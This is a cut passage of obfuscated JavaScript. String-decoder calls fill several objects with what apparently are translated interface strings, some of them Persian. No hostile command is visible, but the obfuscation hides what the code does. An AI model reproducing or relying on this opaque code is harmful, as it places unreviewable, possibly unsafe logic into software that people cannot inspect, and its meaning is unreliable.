bb78d('Ske1',0x224f,0xced,-0x780,0xe53)+_0x29ccd5(0x381f,0x31fc,0x4540,'Ske1',0x3258)+'nt',_0x4b7784[_0x29ccd5(-0xa4e,0x671,-0x24c,'q]Rn',0xe55)+'y']=_0xc02652(0x2a81,'$DHH',0x3521,0x12d8,0x1e70)+_0xc02652(0x8e0,'TVoX',0xadc,0x1002,0x13e9),_0x4b7784[_0x2470d1(0x269b,0x1697,0x252b,'tdNd',0x3438)+_0x71caa1(0x138c,0x28fc,0x2918,'Bp1M',0x2f1e)+_0x29ccd5(0x18e5,0x16d4,0x13d0,'xDs@',0x373)]=_0x29ccd5(0x2887,0x3439,0x3659,'6vtP',0x4449)+_0x71caa1(0x6e4,0x123a,0x17bd,'#VkK',0x515)+_0xabb78d('@VOx',0x4462,0x303e,0x1dca,0x4352)+_0xabb78d(']DXx',0x3117,0x1f85,0x2bd3,0x2806)+_0xc02652(0x1298,'KF1#',0x5e5,0xb29,0x18e2)+_0x29ccd5(0x16a1,0x15b5,0x2590,'6vtP',0x12aa)+_0x29ccd5(0x2af0,0x28b7,0x3be3,'3W8&',0x1320)+_0x71caa1(0xc41,0x1100,0x76e,'TBtv',0x1abb)+_0x2470d1(0x3307,0x3552,0x2c3c,'nu)6',0x1a49)+_0xc02652(0x1ea9,'#VkK',0x1f92,0x1126,0x2281)+_0x29ccd5(-0x396,0x1259,0x8ea,'yxCh',0x557)+_0x2470d1(0x1dab,0xc28,0x14f1,'TVoX',0x817)+_0xc02652(0x1592,'XL)$',0x1f7b,0x14ff,0x28d4)+_0x71caa1(0x2893,0x17df,0x1825,'aCMm',0x2254)+_0x2470d1(0x40b,-0x925,0x13,'&W06',0x13)+_0x71caa1(0x6e,-0x147,0x799,'$DHH',-0x643)+_0x2470d1(0x1282,-0xa7f,0x697,'5tDe',0x1cca)+_0xc02652(0x2a70,'KF1#',0x11f7,0x9d5,0x147f)+_0xabb78d('5[tP',0x22e7,0x1485,0x6d9,0x1020)+_0x71caa1(0x536,-0x53f,0xfed,'5tDe',0x16a0)+_0x71caa1(-0x3ad,0x657,0xe48,'pypN',-0x82d)+_0x29ccd5(-0x4cd,0x12a8,0x2b0,'QNp5',0x2539)+_0x29ccd5(-0x277,0xff3,0x14b6,'yxCh',0xd64)+_0x29ccd5(0x7c3,0x1ce6,0x26d3,'TBtv',0x1c55)+_0x2470d1(0x2a2f,0x348f,0x2920,'pypN',0x361c)+_0x2470d1(0x952,0x755,0x12d,'Xsop',0x134f)+_0x71caa1(-0xae,0xe46,0x646,'VTwM',0x1b69)+_0xabb78d('CgKH',-0x3c4,0x105a,0x167d,0x26e9)+_0xc02652(0x116e,'&W06',0x2023,0x232,0x12f3)+_0x71caa1(0x341e,0x22dd,0x3331,'vxCA',0x3cdc)+_0xc02652(0x36c6,'g[iY',0x3238,0x2402,0x2b6c)+_0x29ccd5(0x1fed,0x168e,0x89e,'wIR0',0x702)+'n.',_0x4b7784[_0xc02652(0x398f,'6vtP',0x2276,0x2df5,0x2627)]=_0x71caa1(0x1263,0x56e,0x803,'#VkK',-0x9b0),_0x4b7784[_0x2470d1(0x1091,0x66a,0xfd,'TBtv',-0x907)+_0x29ccd5(0x1359,0x223e,0x34a1,'mK)l',0x2b88)]=_0x71caa1(0xfdf,0x1ffe,0x13f5,'&W06',0x2ee)+_0x2470d1(0x1af6,0x213b,0x2a1c,'5[tP',0x3983)+_0xabb78d('aPiG',0x2a2e,0x1512,0x942,0x196f)+_0x2470d1(0x1c72,0xfa8,0xb1d,'pypN',0x1666)+_0xc02652(0x895,'XL)$',0x1ad8,0xad3,0xb99)+_0xabb78d('wIR0',0x1c8,0x142b,0x604,0x15d3)+'k',_0x4b7784[_0xc02652(0x144a,'Xsop',0x22c9,0x2bcc,0x1bd4)+_0x2470d1(0x29ce,0x1c12,0x13a1,'!Yts',0x55f)]=_0x71caa1(0x21f1,0x1a6f,0xd4b,'@VOx',0x2009)+_0x71caa1(0x139,0x13e0,0x1163,'e9hj',0x1f19)+_0x29ccd5(0x25b5,0x3074,0x2d38,'vxCA',0x1b59)+'t',_0x4b7784[_0x71caa1(0x4bb,0x1224,0x176c,'q]Rn',0x2939)+'y']=_0x29ccd5(0x42d0,0x2be6,0x2023,'^LqO',0x2f4e)+_0x71caa1(0x1a4e,-0xd20,0x575,'pypN',-0xcce)+_0xc02652(0x1743,'hFy]',0x4de,0x52c,0x1af)+'rd';var _0x461d1c={};_0x461d1c[_0x29ccd5(0x1ba0,0x2dd9,0x2012,'2tg#',0x3744)]=_0xabb78d('&W06',-0x1e,0x118e,0x178a,0x279e)+_0xc02652(0x3dca,'@i#A',0x1a5e,0x36c0,0x2d41)+_0xc02652(0xa4f,'2tg#',0x1e98,0xf0b,0x143a),_0x461d1c[_0xabb78d('mK)l',0x33e,0x67a,0x1c24,0x72b)+_0xabb78d('6vtP',-0x310,0xe20,0xfc2,0xf58)+'mp']=_0x2470d1(0x1f17,0xf8e,0x1e28,'KF1#',0x18f8)+_0xabb78d('hFy]',0x1dc7,0xd5b,0xf88,0x2237)+_0xabb78d('wIR0',0x1e,0x63d,0x1866,0x13e8)+_0xabb78d('5[tP',0x296a,0x2f97,0x18a0,0x2e75)+_0x71caa1(0x1a48,0x30d6,0x2f16,'aWYv',0x2a22)+_0xabb78d('wIR0',-0x252,0x1092,0xca2,0x23b6)+_0x71caa1(0x3656,0x230d,0x1f61,'&W06',0x175d)+_0x71caa1(0x12d8,0x349a,0x252a,'5tDe',0x2ebf)+_0x71caa1(0x1ff3,0x16a4,0x1f91,'mK)l',0x17d8)+_0xabb78d('KF1#',0x2dbf,0x27b3,0x266e,0x2795)+'w.',_0x461d1c[_0xabb78d('oGVS',0x5ec,0x32d,0xb24,0xb6c)+_0xabb78d('pypN',0x1e10,0xead,0x7d4,0x1289)]=_0x2470d1(0x39f2,0x37e3,0x25ea,'vxCA',0x1e24)+_0x29ccd5(0x2924,0x1afe,0x1411,'ovSf',0x1559)+_0x29ccd5(0x1190,0x2705,0x183b,'^LqO',0x37e2)+_0x2470d1(0x120d,-0x3c,-0x49,'wIR0',0x1087)+_0x71caa1(0x2765,0x3be0,0x32bc,'aCMm',0x3506)+_0x71caa1(0x330e,0x320e,0x27ac,'KF1#',0x3a96)+_0x2470d1(0x1bca,0x1fa3,0x2a13,'sFvl',0x3947)+_0xabb78d('xDs@',0x28cf,0x218f,0x168a,0x2837)+_0x71caa1(0x39a3,0x1fde,0x2b8f,'VTwM',0x1734)+_0x2470d1(0x119a,0x2f34,0x1ef1,'TVoX',0x1fa7)+_0xc02652(-0x24f,'gLCz',-0x4ad,0x17c8,0x656)+_0x29ccd5(0x277b,0x33cc,0x4a96,'mK)l',0x2473)+_0x2470d1(0x2326,0x1fa4,0x151a,'aWYv',0x1d17)+'.',_0x461d1c[_0xc02652(0x1c66,'Y8E^',0x1dcd,0x4066,0x2ac1)+'um']=_0xabb78d('Y8E^',0x37a3,0x24f8,0x2773,0x374b)+_0x2470d1(0x180b,0xccc,0x1533,'&W06',0x1969)+_0x2470d1(0xdbb,0xc2e,0x2296,'pypN',0xda7)+_0xabb78d('EKtE',0x406,0x107e,0x2624,0xd67),_0x461d1c[_0x29ccd5(0xe84,0x777,0x1aa0,'nu)6',-0x866)]=_0x2470d1(0x1efe,0xb6,0x8af,'gLCz',-0x8a1)+_0x29ccd5(0x3849,0x2b2d,0x33e7,'TBtv',0x3543)+'..',_0x461d1c[_0x29ccd5(0x2039,0x169d,0x2101,'oGVS',0x2238)+'cy']=_0x71caa1(0x1b4d,0x7d1,0xdb5,'6vtP',0x20b6)+'cy',_0x461d1c[_0xabb78d('6vtP',0x2eda,0x279e,0x25c1,0x2331)]=_0x2470d1(0x169e,-0xc0c,0x198,'q]Rn',0x1369),_0x461d1c[_0x29ccd5(-0x63,0x128d,0x452,'gLCz',0x155b)]=_0x71caa1(0x261d,0x309f,0x33c9,'$DHH',0x3159)+_0xc02652(0x30bf,'Qt#^',0x1876,0x274e,0x1d89),_0x461d1c['cf']=_0xabb78d('5tDe',0x12fc,0x19c4,0x42f,0x2e93)+_0xabb78d('vxCA',0x29ad,0x1329,0x24b8,0x128c),_0x461d1c[_0x2470d1(0x2966,0x993,0x124f,'wIR0',0x26dd)+'r']=_0xabb78d('aPiG',0x1c1d,0x1dba,0x166c,0x1b77)+_0x2470d1(0x24a4,0x1fa,0x159e,'aPiG',0x27f7)+_0xc02652(-0x13b,'DufB',-0x725,0x1201,0xd16)+_0xabb78d('g[iY',0x2a0a,0x3160,0x3f41,0x401a)+_0xabb78d('aCMm',0x1332,0x1344,0x18b9,0x1657),_0x461d1c[_0xabb78d('Ske1',0x155d,0x1a46,0x40b,0x249a)+_0x71caa1(0x256e,0x104c,0x1ff9,'sFvl',0x20b8)]=_0x29ccd5(0x1efe,0x32dc,0x2942,'3W8&',0x21ee)+_0xc02652(0x23a4,'Bp1M',0x29d8,0xe1c,0x1811)+_0xabb78d('e9hj',0x285f,0x16d8,0x2ae,0xf5f)+_0x71caa1(0x1ba2,0x104f,0xe70,'yW26',0xe5a)+_0x71caa1(0xe48,0x1d8f,0x99f,'QNp5',0x17b2)+_0xc02652(-0x183,'Xsop',0x431,0x907,0x84f)+_0xabb78d('nu)6',-0x3,0x141e,0xc22,0xc7c)+'se',_0x461d1c[_0xc02652(0xe1a,'^LqO',0x228e,0x10ca,0x1c3f)+_0xabb78d('Xsop',0x1f12,0xc5f,0x87c,0x822)]=_0xc02652(0x2ce6,'ovSf',0x121f,0x1066,0x2085)+_0xabb78d('^LqO',0x23cc,0xfda,0xc98,0x1244),_0x461d1c[_0x2470d1(0xcf5,0x274d,0x195c,'XL)$',0xcfe)]=_0x2470d1(-0x23f,0x6dd,0xf05,'mK)l',-0x84c)+_0xc02652(0x54e,'Ske1',0x298c,0x4f8,0x14ea)+_0x71caa1(0x2f5,0x121f,0x16fd,'Ske1',0xd49)+_0xabb78d('vxCA',0xf1b,0xce7,0x2416,-0xe3)+_0x29ccd5(0x21fe,0x3067,0x3a4b,'&W06',0x4521)+_0xc02652(0x3075,'CgKH',0x3547,0x2a72,0x2332)+'t',_0x461d1c[_0x29ccd5(0xfd0,0x1c29,0x223b,'tdNd',0x2b88)+'y']=_0x71caa1(0x2170,0x2934,0x1733,'aWYv',0x2e47)+'y',_0x461d1c[_0x71caa1(0x1ed0,0x34ae,0x2422,'DufB',0x362d)+_0xabb78d('!Yts',0x16d1,0x791,-0xe6a,0x118c)+_0xabb78d('$DHH',0x2922,0x2195,0x1652,0x142c)]=_0x2470d1(0x26c,0x96f,0xe65,'@VOx',0x16fd)+_0x2470d1(0x18df,0x31ff,0x1b82,'yxCh',0x304d)+_0x71caa1(0x10f4,0x3666,0x2538,'5[tP',0x16f3)+_0xabb78d('$DHH',0x8c9,0x17b3,0x70e,0x24cd)+_0xc02652(0xa1,'XL)$',-0x1194,0x109e,-0xe3)+_0xc02652(0x7f3,'gLCz',0x14c4,0x120,0x65b)+_0xc02652(0x32b4,'gLCz',0x2f0f,0x1efe,0x27f9)+_0xabb78d('VTwM',0x1c0b,0x2b7e,0x2a3e,0x1dcd)+_0xc02652(0x2454,'Bp1M',0x2a4e,0x2be1,0x1673)+_0x2470d1(0x15c1,0x12dc,0x2568,'KF1#',0x203e)+_0x29ccd5(0x19ed,0x11a5,0x1d9a,'XL)$',-0x5c4)+_0xabb78d('e9hj',0x15a1,0x189e,0x15a0,0x1043)+_0x2470d1(0xcfa,0xeda,0x181e,'oGVS',0x1ba3)+_0xabb78d('sFvl',0x2784,0x2368,0x1b4a,0xe42)+_0x71caa1(0x1ca8,0x2446,0x2863,'osXG',0x3824)+_0xabb78d('wIR0',-0x4ee,0x56a,0x166,0x1636)+_0xabb78d('5tDe',0x24d8,0x1d63,0xbcf,0x2140)+_0xc02652(-0x4f8,'@i#A',0x180c,0x1cf9,0xdab)+_0x2470d1(-0xfbb,0x62a,0x2c4,'EKtE',0x12fb)+_0xabb78d('nu)6',0x3d1,0x102b,0x905,-0x60c)+_0x71caa1(-0x346,0x1d5a,0x6e1,'ovSf',0x146b)+_0x29ccd5(0x31c2,0x1e13,0xb4d,'6vtP',0x2c1a)+_0xc02652(0x9f9,'yxCh',-0x9eb,0x8f9,0x362)+_0xabb78d('Xsop',0x17c7,0x30a,0x240,0xfaf)+_0xabb78d('wIR0',0xffb,0x1e08,0x13f1,0xdc0)+_0xabb78d('tdNd',0x992,0xa9e,-0xaa3,0xa31)+_0x29ccd5(0x246a,0x1075,-0x5c1,'Y8E^',-0x10e)+_0x2470d1(0x105c,-0x3d6,0x884,'ovSf',-0xe0e)+_0xabb78d('$DHH',0x2647,0x1aa7,0x1347,0x1e28)+_0x71caa1(0x21e6,0x47,0xba9,'pypN',0x19c2)+_0x29ccd5(0x2d1f,0x251f,0x1d20,'@VOx',0x2a7b)+_0x2470d1(0x2f06,0x30e9,0x1c3c,'vxCA',0x6e3)+_0xc02652(0xf5f,'2tg#',0x15a8,0x2da1,0x1712),_0x461d1c[_0x29ccd5(0x2c39,0x3341,0x1e67,'hFy]',0x208f)]=_0xabb78d('Xsop',0x20db,0xdf1,-0x432,0x42f),_0x461d1c[_0x2470d1(-0x867,-0x234,0xfd,'TBtv',-0xa97)+_0xabb78d('mK)l',0x2887,0x1f7b,0x26a8,0x231f)]=_0x29ccd5(0x3f94,0x2ca4,0x18c0,'Xsop',0x3fb3)+_0x2470d1(0xfa2,0x1298,0x2f5,'sFvl',-0x339)+_0xc02652(0x8fc,'5tDe',-0x8ab,0x69e,0x93c)+_0x2470d1(0x218a,0x239b,0x18c7,'6vtP',0x1fdc)+_0xc02652(0x24b2,'CgKH',0x261e,0x2e66,0x2996)+_0x71caa1(0x1515,0x2b49,0x1500,'5tDe',0x2296),_0x461d1c[_0x29ccd5(0x2f1a,0x2dc9,0x3807,'Bp1M',0x36e3)+_0xc02652(0x1120,'mK)l',0x1d92,0x14df,0x1dce)]=_0x29ccd5(0x1f44,0x2dc8,0x27f1,'e9hj',0x44d6)+_0x29ccd5(0x3453,0x2e0b,0x31b4,'6vtP',0x22e7)+'ld',_0x461d1c[_0x71caa1(0x1146,-0x160,0x870,'Qt#^',-0x3d9)+'y']=_0x29ccd5(0x2471,0x117e,0x23d5,'$DHH',-0x365)+_0xc02652(-0x344,'mK)l',-0x521,-0x12d3,-0x24)+_0x2470d1(0xac4,0x3684,0x20c3,'5tDe',0x2aa7)+'d';var _0x350106={};_0x350106[_0xabb78d('aPiG',-0xa70,0x885,0xfb4,-0xe4e)+'e']=!![],_0x350106[_0xc02652(0x2b3,'hFy]',0x2597,0x21d9,0x166c)]=_0x71caa1(0x246a,0x2598,0xe4c,'$DHH',0x8a8)+_0x71caa1(0x38bd,0x3f44,0x32a3,'EKtE',0x24c2)+_0xabb78d('g[iY',0x15f,0x162f,0x20c6,0x20e)+_0x71caa1(-0x202,0x1b81,0xf1f,'QNp5',-0x223),_0x350106[_0xabb78d('Ske1',0x2438,0x1d8e,0x1701,0x182c)+_0xc02652(0x811,'VTwM',-0x33e,-0x1d4,0xc89)+'mp']=_0xc02652(-0x167,'hFy]',-0x21,-0x50c,0x611)+_0x29ccd5(-0xc66,0x8c0,0x18d0,'^LqO',0xa23)+_0xc02652(0x186c,'5tDe',0x357c,0x40b8,0x2c43)+_0x29ccd5(0x121d,0x1a1f,0x22ec,'2tg#',0xa61)+_0x71caa1(0x1644,0xb27,0x189e,'pypN',0x1706)+_0x71caa1(0x16d8,0x1590,0xcd3,'TVoX',0x181b)+_0xabb78d('TVoX',0xa1f,0x824,-0x680,-0xa72)+_0x71caa1(0x19c1,0x2a7f,0x1d4c,'sFvl',0x2dc0)+'.',_0x350106[_0x2470d1(-0x1183,-0xfc,0x364,'Xsop',-0x6d)+_0x2470d1(0x1fdd,0x28bb,0x27c3,'Bp1M',0x30d0)]=_0x2470d1(0x654,0x407,0x5eb,'e9hj',0x1b3e)+_0xc02652(0x40c,'yW26',0x62a,0x8f7,0x17f9)+_0x2470d1(0x1480,0x1e37,0x1555,'hFy]',0x29fa)+_0x2470d1(0x157b,0x2828,0x2310,'TVoX',0x13fe)+_0x2470d1(0x2072,0x26e8,0x241c,'6vtP',0x1d0d)+_0x2470d1(-0xb58,0xfa1,0x8f5,'Xsop',0x1ddf)+_0xc02652(0x82d,'QNp5',0x1d5,0x2906,0x1932)+_0xabb78d('yW26',0xe3e,0x2522,0x167e,0x2a62)+_0xc02652(0xd23,'aWYv',-0xd0f,0x11f8,0x8d0)+_0xc02652(0x24b4,'pypN',-0x4a3,0x27ac,0x12ce)+'د.',_0x350106[_0x2470d1(0xe7e,0x35f9,0x25ad,'Qt#^',0x1a45)+'um']=_0xabb78d('gLCz',0x83c,0x198c,0x1f1e,0x2393)+_0x29ccd5(0x589,0xb7c,0x278,'q]Rn',0x228d)+_0x29ccd5(0x1595,0x28e8,0x20a7,'6vtP',0x2383)+_0x29ccd5(0x43f2,0x3297,0x1fd5,'yW26',0x2706)+_0x2470d1(0x2b4f,0x2a37,0x141c,'CgKH',0x9ec),_0x350106[_0x2470d1(0x3329,0x279d,0x24bb,'wIR0',0x39c8)]=_0x29ccd5(0x17c0,0x885,0x1b91,'wIR0',-0xe0a)+_0x29ccd5(0x48b,0x14b5,0x90b,'Ske1',0x186e)+_0xabb78d('pypN',0x28e3,0x2d80,0x429a,0x2c4a),_0x350106[_0xabb78d(']DXx',0xab8,0x63e,0xb6a,0x8bb)+'cy']=_0xc02652(0x17af,'TBtv',0x1234,0x390e,0x27aa)+_0x2470d1(0x2b74,0x2869,0x29ac,'Y8E^',0x2a37),_0x350106[_0xc02652(0x44b,'VTwM',0xfec,0x2bc7,0x194d)]=_0x2470d1(0x1dd7,0x1805,0x2d14,'5tDe',0x417e),_0x350106[_0x71caa1(0xa3e,0x1f78,0x1bb2,'QNp5',0x2f17)]=_0x2470d1(0x1730,0x27fe,0x281b,'3W8&',0x20ab)+_0x2470d1(0xa51,-0xb57,0x552,'2tg#',-0xb86),_0x350106['cf']=_0xabb78d('q]Rn',0x5da,0x127e,0x2782,0xfc3)+_0xabb78d('tdNd',0x862,0xfe7,0x2107,-0x5b3),_0x350106[_0x71caa1(0x2dda,0x2bf2,0x2756,']DXx',0x200f)+'r']=_0x2470d1(0x2bc3,0x313f,0x1b7f,'nu)6',0x1f69)+_0x29ccd5(0x916,0x6df,0x553,'EKtE',-0xaae)+_0xabb78d('osXG',0x12d4,0x1739,0x1843,0x1afe)+_0x29ccd5(0xd79,0x1f59,0x25d9,'hFy]',0x1d16)+_0xabb78d('JMx]',0x1457,0xa17,0x10c1,0x1eab)+_0xabb78d('yxCh',0x2548,0x22f6,0x210c,0xbc5),_0x350106[_0x71caa1(0x458c,0x20e3,0x2f7a,'6vtP',0x1dcc)+_0x71caa1(0x31cc,0x15c5,0x1b34,'vxCA',0x5c6)]=_0x71caa1(0x3251,0x2c2e,0x326b,'ovSf',0x3366)+_0x2470d1(0x1a7c,0x1efc,0xbb1,'Qt#^',-0x258)+_0xabb78d('aCMm',0x1a23,0x1279,0x381,0xb4d)+_0x71caa1(0x12d,0xde,0x10cb,']DXx',0xa69)+_0x2470d1(0x1c21,0x17f2,0x274e,'ovSf',0x1691)+_0xabb78d('^LqO',0x3071,0x2748,0x1c3d,0x22fa),_0x350106[_0xabb78d('&W06',0x278a,0x1be1,0x22f1,0x23c3)+_0xc02652(0x20aa,'5[tP',-0x594,0x1810,0xaca)]=_0x29ccd5(0xec7,0x1aef,0x1d44,'JMx]',0x2bfb)+_0x2470d1(0xe97,-0x8a,0xce4,'aWYv',-0x6bc),_0x350106[_0x29ccd5(0x26cb,0x1ddc,0x9be,'xDs@',0x2c17)]=_0xabb78d('Y8E^',0x8f7,0xfa0,0x20e1,0x2152)+_0xabb78d('#VkK',0x14e4,0x2944,0x18c8,0x3515)+_0xabb78d('ovSf',0x22cc,0x1ec6,0x2881,0x2258)+_0x71caa1(0x3291,0xdce,0x1ccd,'@i#A',0x2a7a)+_0x2470d1(0x344d,0x21d7,0x20f4,'yxCh',0x3805)+_0x29ccd5(0x2d5b,0x2edd,0x2b09,'pypN',0x4033)+'ید',_0x350106[_0xc02652(-0x840,'Qt#^',-0x468,0x1101,-0x97)+'y']=_0xabb78d('6vtP',0x1cd2,0x1b9e,0x105b,0x152d)+_0xc02652(-0x669,'Xsop',0xc4b,0xdc9,0x111),_0x350106[_0xc02652(-0xdfd,'hFy]',0x17d7,-0xf21,0x47d)+_0x71caa1(0xdfc,0x2375,0x22c7,'^LqO',0x27b2)+_0xc02652(0x216f,'xDs@',0x1696,0x2fb,0x10b2)]=_0xabb78d('XL)$',0x2069,0x22d8,0x38c4,0x36cc)+_0x2470d1(0x7f6,0x1c8,0x12d0,'pypN',0x248b)+_0x2470d1(0x15ce,-0xd19,-0xa0,'CgKH',0x13f0)+_0x2470d1(-0x9fb,-0x1003,0x52c,'3W8&',0xa58)+_0xc02652(0x17a9,'vxCA',0x25cb,0x266f,0x1f38)+_0x29ccd5(0x1b70,0x20d4,0xb3f,'CgKH',0x3658)+_0x71caa1(0x1d81,0xb09,0x1f10,'hFy]',0x1029)+_0x71caa1(-0x11d,0x101,0x13c5,'&W06',0x260c)+_0x29ccd5(0x21f1,0x19fd,0x1137,'6vtP',0x2a9e)+_0xabb78d('EKtE',0x158a,0x274c,0x2060,0x1c06)+_0x2470d1(0xeef,0x470,0x16e0,'vxCA',0x1a0)+_0xabb78d('!Yts',0x13cb,0xc8f,0xc4,-0x20e)+_0x71caa1(0x1623,0x35ab,0x27dc,'TVoX',0x2713)+_0x29ccd5(0x1e4a,0x6fc,0x987,'hFy]',-0xd7)+_0x2470d1(0x1cc3,0x1e9e,0x1000,'hFy]',0xfd6)+_0x71caa1(0x2c0d,0x198f,0x2b38,'gLCz',0x2b94)+_0xabb78d('TBtv',0xdeb,0x24e7,0x28f2,0x15cb)+_0xc02652(0x294f,'yW26',0x2821,0x3441,0x2a8c)+_0x71caa1(0x371d,0x3d4f,0x271a,'DufB',0x147f)+_0xabb78d('EKtE',0x16f3,0x2ca4,0x26fe,0x18d6)+_0x2470d1(-0x132e,0x9f6,-0x3d,'pypN',0x12f7)+_0xabb78d('5[tP',0x124b,0x32f,0x357,0x254)+_0x29ccd5(-0x70a,0x7b0,0x441,'EKtE',0x120)+_0x29ccd5(0x15b7,0x2765,0x2ea2,'KF1#',0x3452)+_0x71caa1(0xfe0,0x18db,0xc83,'KF1#',-0x530)+_0x2470d1(-0xcb3,0x6e2,0x598,'yW26',0x59f)+_0x29ccd5(0x1776,0x18e6,0x182a,'QNp5',0x2be8)+_0x2470d1(0x1657,-0x80c,0xc2f,'sFvl',0xdb5)+_0x2470d1(-0xd35,-0x994,-0x130,'DufB',0x591)+_0x71caa1(0x1763,0x2163,0x227e,'aWYv',0x30cf)+'.',_0x350106[_0x29ccd5(0x1c75,0x3341,0x3ddd,'hFy]',0x2346)]=_0x71caa1(0x171a,0x12d8,0x900,'QNp5',0x1d19)+_0xc02652(0x30b2,'ovSf',0x1306,0x2098,0x1b79),_0x350106[_0x71caa1(0x1a5f,0x10c4,0xdbe,'osXG',0x8c5)+_0xabb78d('TBtv',0x28cf,0x1675,0x2cbe,0x75c)]=_0x71caa1(0x1e4f,0x7a2,0x1b98,'EKtE',0x2d89)+_0xc02652(0x203,'XL)$',-0x340,0x88,0x1298)+_0x29ccd5(0x18fd,0xb6f,-0x140,'osXG',0x1d83)+_0x29ccd5(0x2634,0x2ce6,0x4258,'xDs@',0x329e)+_0x71caa1(0x1728,0x5b5,0x1a9e,'5[tP',0x10bc),_0x350106[_0x29ccd5(-0x8b5,0x596,0x1c71,'Ske1',0x2a8)+_0x2470d1(0x180e,0xb67,0x17f0,'$DHH',0x2eb7)]=_0x29ccd5(0x19da,0x267c,0x253f,'Ske1',0x31b7)+_0x29ccd5(0x1a40,0xd5c,0x219b,'vxCA',0xe2a)+_0xabb78d('yxCh',0x1ebb,0xdec,0x2037,0x1236)+_0xc02652(0x3b25,'QNp5',0x37c9,0x1b82,0x2884)+'د',_0x350106[_0x2470d1(0xade,0x1333,0x1d41,'gLCz',0x341d)+'y']=_0xabb78d('q]Rn',0x3361,0x2ab8,0x1b43,0x2d15)+_0xc02652(0xd7f,'gLCz',0x3359,0x2939,0x2121)+_0x71caa1(0x146b,0x15fe,0x2b58,'yW26',0x2457)+_0xc02652(0x38dc,'@i#A',0x21a8,0x3517,0x2182);var _0x285aa2={};_0x285aa2[_0x29ccd5(0x39a2,0x33f3,0x31ce,'mK)l',0x3e2c)]=_0xc02652(0x3bd8,'yxCh',0x37bb,0x3601,0x2710)+_0x2470d1(0x265,0xa73,0x1636,'xDs@',0x1db2)+_0x29ccd5(0x48ff,0x3200,0x2beb,'yxCh',0x3a37),_0x285aa2[_0xc02652(-0xd79,'XL)$',-0x3a2,-0xdb9,0x282)+_0xc02652(0x1241,'yxCh',0x30ea,0x213b,0x1c2b)+'mp']=_0xc02652(-0x4bd,'pypN',0x51a,-0x551,0x552)+_0xc02652(0x2fe9,'TBtv',0x106a,0xba1,0x22d8)+_0x29ccd5(0x10f2,0x1bdd,0x2cab,'q]Rn',0x1ddd)+_0xabb78d('TBtv',0x14fe,0x1add,0x2586,0x2945)+_0xabb78d('Bp1M',-0x6e7,0xdc4,0x12ad,0xa5f)+_0xc02652(0x114b,'DufB',0x487,0x20c9,0x996)+_0x71caa1(0x116e,0xb2d,0x929,']DXx',0x197d)+_0x29ccd5(0x32eb,0x307a,0x23e2,'vxCA',0x34c4)+_0xc02652(0x1776,'6vtP',0x2784,0x13a9,0x1081)+_0x71caa1(0x267b,0x19ba,0x2ae7,'osXG',0x22c8)+_0x29ccd5(0x2297,0x1408,0x94e,'q]Rn',-0x2dc)+_0x71caa1(-0x385,0x2528,0xe05,'CgKH',0x2205)+_0x71caa1(0xb30,0x1092,0x1b25,'QNp5',0x789)+_0xabb78d('TBtv',0x4162,0x2aed,0x356f,0x14a6)+'.',_0x285aa2[_0x29ccd5(0x2286,0x18dc,0xddc,'xDs@',0xf70)+_0x2470d1(-0x4ab,-0x10cd,0x489,'^LqO',-0xdc3)]=_0x71caa1(0x19e5,-0x583,0x1018,'KF1#',-0x4aa)+_0x29ccd5(-0x4f6,0x10f1,0xa69,'pypN',0x1f00)+_0x71caa1(0x140d,0x2404,0xd41,'wIR0',-0x274)+_0xabb78d('Qt#^',0x15d6,0x204d,0x3790,0x353f)+_0x71caa1(0x1bc5,0x35f8,0x28c3,'ZIet',0x31f0)+_0x2470d1(0x134f,0x728,0x82e,'yxCh',-0xb4c)+_0xabb78d('TVoX',0x28d6,0x24b7,0x1da2,0x3bae)+_0xabb78d('q]Rn',0x278e,0x16fb,0x29ae,0x206)+_0x29ccd5(0x2715,0x2b8c,0x2da4,'g[iY',0x3f08)+_0xc02652(0xb3c,'mK)l',0x2310,0xea3,0x173e)+_0x2470d1(0x111b,0x20bc,0x23f7,'g[iY',0x3578)+_0xabb78d('6vtP',0x1824,0x1a67,0x2e51,0x20e7)+_0x71caa1(0x35f3,0x3220,0x2ab9,'@VOx',0x1543),_0x285aa2[_0x29ccd5(0x1c,0x13de,0x5e0,']DXx',0x670)+'um']=_0x29ccd5(0x24a7,0x1c7c,0x222d,'nu)6',0x1c3f)+_0x71caa1(0x3613,0x275a,0x3238,'aWYv',0x41dc)+_0x29ccd5(0x31d9,0x2e68,0x332b,'TVoX',0x353a)+_0x29ccd5(0xba6,0x1ffe,0xf04,'mK)l',0xc54)+_0x71caa1(0x180a,0x247c,0xec8,'#VkK',0x6)+'en',_0x285aa2[_0x2470d1(0x3478,0x3855,0x2c1d,'hFy]',0x3cfd)]=_0x29ccd5(0x2c61,0x1c94,0x6ec,'xDs@',0xee3)+_0x29ccd5(0xf2f,0x2122,0xde8,'hFy]',0x26ed)+_0xabb78d('KF1#',0x1a21,0x2e07,0x1752,0x3333),_0x285aa2[_0xc02652(0xf9e,'q]Rn',-0xbea,0xc66,0x3f5)+'cy']=_0xc02652(0x2924,'KF1#',0xf07,0x10f2,0x1cd8)+_0xabb78d('3W8&',0x23ea,0x1fe9,0x162a,0x2f1d),_0x285aa2[_0xabb78d('aPiG',0x1fba,0x3010,0x2548,0x1933)]=_0x29ccd5(0x540,0x1a59,0xfce,'xDs@',0xe4a)+_0xc02652(-0xa56,'xDs@',0xb9c,0x35b,0x7e0)+'t',_0x285aa2[_0xabb78d('aPiG',0x1a32,0x2fd1,0x2604,0x43aa)]=_0x29ccd5(-0x120,0xe54,0x1f26,'@i#A',0xe27)+_0x2470d1(0x38af,0x2939,0x26b9,'VTwM',0x3a68),_0x285aa2['cf']=_0xabb78d('XL)$',0x23c4,0x2523,0x283b,0x2cfc)+_0xabb78d('DufB',-0x398,0xe81,0x25e5,0x23b2),_0x285aa2[_0x2470d1(-0xb92,-0xcdb,0x97c,'Xsop',0x1b88)+'r']=_0x71caa1(0x5c6,0x25cd,0x17e9,'Bp1M',0x132a)+_0xabb78d('&W06',0x2027,0x1c2d,0x160c,0x2809)+_0xabb78d('yxCh',0x2c67,0x1fde,0x1017,0xfc1)+_0x2470d1(-0xc57,-0x959,0x32e,'yxCh',0x19aa)+_0xc02652(0x3ca6,'hFy]',0x22d3,0x36d9,0x272f),_0x285aa2[_0x29ccd5(0x9fe,0x18b0,0x281a,'aCMm',0x487)+_0xc02652(0x1a03,'gLCz',0x15f8,0x5fd,0xb2b)]=_0x71caa1(0x3e9a,0x3d04,0x2feb,'g[iY',0x1f27)+_0x2470d1(-0x79a,0x1357,0xa52,'oGVS',0x41b)+_0xc02652(0x1f1c,'^LqO',0x112b,0x1d15,0x1997)+_0x71caa1(0x1e67,0x17b5,0x223a,'CgKH',0x2bc4)+_0x71caa1(0x2139